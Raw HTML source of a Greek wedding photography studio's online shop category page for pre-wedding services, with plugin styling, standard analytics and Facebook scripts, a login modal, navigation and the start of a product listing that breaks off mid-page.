#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="3"] .gform_button,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="3"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="3"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]    .open .dropdown-toggle.btn-primary { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]   .quantityBtns a, { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="3"]   a.lfb_numberFieldQtSelector:hover { background-color:#e3e3e3;  color: #a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="3"]    .progress-bar{ background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="3"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="3"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="3"]  .form-control:focus { border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="3"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="3"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="3"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="3"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="3"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="3"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="3"]    .radio.checked .second-icon { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:256px;  max-height:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   .form-control,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropzone  { color:#ffffff;  border-color:#e3e3e3;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"])  .input-group-addon { background-color:#e3e3e3; color:#a8a8a8;  border-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#e3e3e3;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#698cc2; color:#a8a8a8;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="3"] .form-control { background-color:transparent; color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]  .lfb_dropzone .dz-preview .dz-remove { color:#698cc2;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="3"] .btn-default,#lfb_form.lfb_bootstraped[data-form="3"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="3"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="3"] .dropdown-menu:not(.datetimepicker) { background-color:#e3e3e3;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch>div.switch-off label{ border-color:#e3e3e3;  background-color:#969696; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch>div.switch-on label{ background-color:#919191; }
#lfb_form.lfb_bootstraped[data-form="3"] .btn-default .bs-caret > .caret {  border-bottom-color:#a8a8a8;   border-top-color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:256px; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:78px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#698cc2; }
body .lfb_datepickerContainer td a { color:#698cc2; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch span.switch-left { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_floatingSummaryContent table th{ background-color:#698cc2;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="3"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#698cc2;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#698cc2;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#698cc2 ; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_colorPreview { background-color:#698cc2;  border-color:#ffffff; }
#lfb_bootstraped.lfb_bootstraped[data-form="3"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#e3e3e3;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] > .bootstrap-timepicker-widget  { color:#a8a8a8;  background-color:#e3e3e3; }
body #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable:not(.checked) .img {
                            -webkit-filter: grayscale(100%);
                            -moz-filter: grayscale(100%);
                            -ms-filter: grayscale(100%);
                            -o-filter: grayscale(100%);
                            filter: grayscale(100%);
                            filter: gray;
                        }
                        body #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable.checked .img {
                                -webkit-filter: grayscale(0%);
                            -moz-filter: grayscale(0%);
                            -ms-filter: grayscale(0%);
                            -o-filter: grayscale(0%);
                            filter: grayscale(0%);
                            filter: none;
                        }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped h1 {
    font-size: 24px;
}

#select.ui-datepicker-month  {
  color: black !important;
}
#select.ui-datepicker-year  {
  color: black !important;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52055958-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52055958-1');
</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_js wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_desktop" /></head>

<body  class="archive tax-product_cat term-pre_wedding_services term-8 wp-theme-adoro theme-adoro cookies-not-set woocommerce woocommerce-page woocommerce-no-js zn-wc-pages-style2 kl-follow-menu kl-skin--dark" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVWXP89"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div  class="login_register_stuff">		<!-- Login/Register Modal forms - hidden by default to be opened through modal -->
			<div  id="login_panel" class="loginbox-popup auth-popup mfp-hide">
				<div  class="inner-container login-panel auth-popup-panel">
					<h3 class="m_title_ext auth-popup-title" itemprop="alternativeHeadline" >SIGN IN YOUR ACCOUNT TO HAVE ACCESS TO DIFFERENT FEATURES</h3>
					<form id="login_form" name="login_form" method="post" class="zn_form_login znhg-ajax-login-form" action="https://adoro.gr/wp-login.php">

						<div class="zn_form_login-result"></div>

						<div class="form-group kl-fancy-form">
							<input type="text" id="kl-username" name="log" class="form-control inputbox kl-fancy-form-input kl-fw-input"
									placeholder="eg: james_smith"/>
							<label class="kl-font-alt kl-fancy-form-label">USERNAME</label>
						</div>

						<div class="form-group kl-fancy-form">
							<input type="password" id="kl-password" name="pwd" class="form-control inputbox kl-fancy-form-input kl-fw-input"
									placeholder="type password"/>
							<label class="kl-font-alt kl-fancy-form-label">PASSWORD</label>
						</div>

						
						<label class="zn_remember auth-popup-remember" for="kl-rememberme">
							<input type="checkbox" name="rememberme" id="kl-rememberme" value="forever" class="auth-popup-remember-chb"/>
							 Remember Me						</label>

						<input type="submit" id="login" name="submit_button" class="btn zn_sub_button btn-fullcolor btn-md"
								value="LOG IN"/>

						<input type="hidden" value="login" class="" name="zn_form_action"/>
						<input type="hidden" value="zn_do_login" class="" name="action"/>

						<div class="links auth-popup-links">
														<a href="#forgot_panel" class="kl-login-box auth-popup-link">FORGOT YOUR PASSWORD?</a>
						</div>
					</form>
				</div>
			</div>
		<!-- end login panel -->
				<div  id="forgot_panel" class="loginbox-popup auth-popup forgot-popup mfp-hide">
			<div  class="inner-container forgot-panel auth-popup-panel">
				<h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >FORGOT YOUR DETAILS?</h3>
				<form id="forgot_form" name="login_form" method="post" class="zn_form_lost_pass" action="https://adoro.gr/%ce%bf-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%bf%cf%85/lost-password/">
					<div class="zn_form_login-result"></div>
					<div class="form-group kl-fancy-form">
						<input type="text" id="forgot-email" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="..."/>
						<label class="kl-font-alt kl-fancy-form-label">USERNAME OR EMAIL</label>
					</div>
					<input type="hidden" name="wc_reset_password" value="true">
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="acbd4bcb96" /><input type="hidden" name="_wp_http_referer" value="/product-category/pre_wedding_services/" />					<div class="form-group">
						<input type="submit" id="recover" name="submit" class="btn btn-block zn_sub_button btn-fullcolor btn-md" value="SEND MY DETAILS!"/>
					</div>
					<div class="links auth-popup-links">
						<a href="#login_panel" class="kl-login-box auth-popup-link">AAH, WAIT, I REMEMBER NOW!</a>
					</div>
				</form>
			</div>
		</div><!-- end forgot pwd. panel -->
		</div><!-- end login register stuff -->		<div  id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		
<div  id="zn-nav-overlay" class="znNavOvr znNavOvr--layoutS1 znNavOvr--animation1 znNavOvr--theme-light">

	<div  class="znNavOvr-inner is-empty">

		<div  class="znNavOvr-menuWrapper"></div>
	</div>

	<a href="#" class="znNavOvr-close znNavOvr-close--trSmall" id="znNavOvr-close">
		<span></span>
		<svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54">
			<circle fill="transparent" stroke="#656e79" stroke-width="1" cx="27" cy="27" r="25" stroke-dasharray="157 157" stroke-dashoffset="157"></circle>
		</svg>
	</a>
</div>

<div  id="page_wrapper">

<header id="header" class="site-header  style11  header--follow   headerstyle-xs--image_color  sticky-resize headerstyle--image_color site-header--absolute nav-th--dark kl-center-menu sheader-sh--light"  data-original-sticky-textscheme="sh--light"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div  class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--custom  sh--gray">

			<div class="siteheader-container topbar-full">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
								</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<ul class="sh-component topnav navRight topnav--log topnav-no-sc topnav-no-hdnav"><li class="topnav-li"><a href="#login_panel" class="kl-login-box topnav-item"><i class="glyphicon glyphicon-log-in visible-xs xs-icon"></i><span class="hidden-xs">LOGIN</span></a></li></ul>		</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-left site-header-main-left'>
					<ul class="sh-component topnav navLeft topnav--cart topnav-no-sc topnav-no-hdnav">
				<li class="drop topnav-drop topnav-li">
					
					<a id="mycartbtn" class="kl-cart-button topnav-item kl-cart--style2" href="https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/" title="View your shopping cart">
								<span class="kl-cart-icon xs-icon svg-cart" data-count="0">
			<svg xmlns="http://www.w3.org/2000/svg" width="28" height="32" viewBox="0 0 28 32" >
				<path class="svg-cart-icon" d="M26,8.91A1,1,0,0,0,25,8H20V6A6,6,0,1,0,8,6V8H3A1,1,0,0,0,2,8.91l-2,22A1,1,0,0,0,1,32H27a1,1,0,0,0,1-1.089ZM10,6a4,4,0,0,1,8,0V8H10V6ZM2.1,30L3.913,10H8v2.277a2,2,0,1,0,2,0V10h8v2.277a2,2,0,1,0,2,0V10h4.087L25.9,30H2.1Z"/>
			</svg>
		</span>
							</a>

					<div class="pPanel topnav-drop-panel topnav--cart-panel u-trans-all-2s">
						<div class="inner topnav-drop-panel-inner topnav--cart-panel-inner cart-container">
							<div class="widget_shopping_cart_content">No products in cart.</div>
						</div>
					</div>
				</li>
			</ul>
				</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
				<div id="logo-container" class="logo-container hasInfoCard  logosize--yes zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://adoro.gr/' class='site-logo-anch'><img fetchpriority="high" class="logo-img site-logo-img" src="https://adoro.gr/wp-content/uploads/2016/10/ADORO-LOGO.png"  alt="ADORO wedding fashion photography" title="We capture your adorable moments..."  /></a></h3>			<!-- InfoCard -->
			
		<div id="infocard" class="logo-infocard">
			<div class="custom ">
				<div class="row">
					<div class="col-sm-5">
						<div class="infocard-wrapper text-center">
																						<p>Δημιουργούμε μοναδικές εικόνες ονειρεμένων γάμων & βαπτίσεων, σε συνέχεια των επιλογών και προτιμήσεών σας…
</p>													</div>
					</div>

					<div class="col-sm-7">
						<div class="custom contact-details">

														<p>
																	<strong>T : 210 300 83 50  /  M: 6974 154 202</strong><br>								
																	Email:&nbsp;<a href="mailto:info@adoro.gr">info@adoro.gr</a>
															</p>
							
															<p>
								ADORO wedding fashion photography<br/>Λεβέντη 4, Κολωνάκι								</p>
							
															<a href="https://goo.gl/maps/DmanjV8MZHx" target="_blank" class="map-link">
									<span class="glyphicon glyphicon-map-marker kl-icon-white"></span>
									<span>Open in Google Maps</span>
								</a>
							
						</div>

						<div style="height:20px;"></div>

											</div>
				</div>
			</div>
		</div>
				</div>

				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--m zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--overlay mainnav--active-text mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-adoro" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-28" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/" class=" main-menu-link main-menu-link-top"><span>ADORO</span></a></li>
<li id="menu-item-27" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%b3%ce%ac%ce%bc%ce%bf%cf%82/" class=" main-menu-link main-menu-link-top"><span>ΓΑΜΟΣ</span></a></li>
<li id="menu-item-26" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%bc%ce%bf%ce%b4%ce%b1/" class=" main-menu-link main-menu-link-top"><span>ΜΟΔΑ &#8211; ΜΟΝΤΕΛΑ &#8211; ΣΧΕΔΙΑΣΤΕΣ</span></a></li>
<li id="menu-item-25" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-25  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/catwalk-3/" class=" main-menu-link main-menu-link-top"><span>ΕΠΙΔΕΙΞΕΙΣ ΜΟΔΑΣ</span></a></li>
<li id="menu-item-3047" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3047  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/adoro-real-time-%cf%85%cf%80%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%ae%cf%82-%ce%ba%ce%bf%cf%83%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%cf%83%ce%b7%cf%82/" class=" main-menu-link main-menu-link-top"><span>REAL-TIME ΚΟΣΤΟΛΟΓΗΣΗ</span></a></li>
<li id="menu-item-6109" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6109  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/adoro-eshop/" class=" main-menu-link main-menu-link-top"><span>ADORO eshop</span></a></li>
<li id="menu-item-23" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-23  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class=" main-menu-link main-menu-link-top"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div  id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div  class="bgback"></div>

    
    <div  class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div  class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div  class="container">
                    <div class="row">
                                                <div class="col-sm-12">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://adoro.gr"><span property="name">Home</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://adoro.gr/adoro-eshop/"><span property="name">ADORO eshop &#8211; Υπηρεσίες &#8211; Προϊόντα</span></a><meta property="position" content="2"></li><li>Προετοιμασία Γάμου</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">24 Ιανουαρίου 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div  class="zn_header_bottom_style"></div></div>
			<section  id="content" class="site-content shop_page">
				<div class="container">
					<div class="row">
						<div class="col-md-12 ">
			<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Προετοιμασία Γάμου</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Προβάλλονται όλα - 10 αποτελέσματα</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Παραγγελία καταστήματος"
			>
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="date" >Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλή προς υψηλή</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
					<option value="title-asc" >ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΤΙΤΛΟ: A - Z</option>
					<option value="title-desc" >ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΤΙΤΛΟ: Z - A</option>
					<option value="sku-asc"  selected='selected'>ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΚΩΔΙΚΟ: ΠΡΩΤΟ - ΤΕΛΕΥΤΑΙΟ</option>
					<option value="sku-desc" >ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΚΩΔΙΚΟ: ΤΕΛΕΥΤΑΙΟ - ΠΡΩΤΟ</option>
					<option value="stock_quantity-asc" >ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΑΠΟΘΕΜΑ: ΧΗΜΛΟ - ΥΨΗΛΟ</option>
					<option value="stock_quantity-desc" >ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΑΠΟΘΕΜΑ: ΥΨΗΛΟ - ΧΗΜΛΟ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="kallyas-productlist-wrapper kallyas-wc-cols--6"><ul class="products columns-6">
<li class="prodpage-style2 product type-product post-94 status-publish first instock product_cat-pre_wedding_services sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/pre_wedding_services/%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%bd%cf%8d%cf%86%ce%b7%cf%82/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Φωτογράφιση Προετοιμασίας Νύφης</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>200.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;200.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product-category/pre_wedding_services/?add-to-cart=94" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_94" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="94" data-product_sku="511" aria-label="Προσθήκη στο καλάθι: &ldquo;Φωτογράφιση Προετοιμασίας Νύφης&rdquo;" rel="nofollow" data-success_message="&ldquo;Φωτογράφιση Προετοιμασίας Νύφης&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 